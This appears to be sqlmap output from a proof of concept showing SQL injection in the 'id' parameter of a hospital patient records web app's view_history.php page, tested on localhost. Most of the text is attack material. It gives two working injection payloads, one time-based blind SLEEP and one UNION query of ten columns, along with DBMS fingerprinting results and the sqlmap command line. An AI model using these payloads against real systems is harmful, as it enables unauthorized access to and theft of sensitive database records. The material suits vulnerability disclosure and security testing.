 ---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7370 FROM (SELECT(SLEEP(5)))bsbf) AND 'xldh'='xldh
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: id=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176706a71,0x4f476b42677946556
a4e70676f4f77767878576c706d795a7564665a6b71645046736b4b50696f59,0x7178717071)-- -
---
[23:51:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[23:51:24] [INFO] fetched data logged to text files under 'C:\Users\Attack\AppData\Local\sqlmap\output\localhost'
[23:51:24] [WARNING] your sqlmap version is outdated
[*] ending @ 23:51:24 /2022-02-07/
C:\Users\Attack\Desktop\sqlmap>
C:\Users\Attack\Desktop\sqlmap>python sqlmap.py -u http://localhost/hprms/admin/patients/view_history.php?id=1